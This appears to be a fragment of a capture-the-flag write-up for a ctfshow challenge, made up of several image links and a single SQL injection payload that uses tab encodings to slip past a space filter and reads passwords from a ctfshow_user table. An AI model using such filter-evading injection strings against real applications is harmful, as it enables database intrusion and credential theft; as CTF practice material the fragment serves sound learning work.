 payload:-1'%09union%09select%091,2,password%09from%09ctfshow_user--%09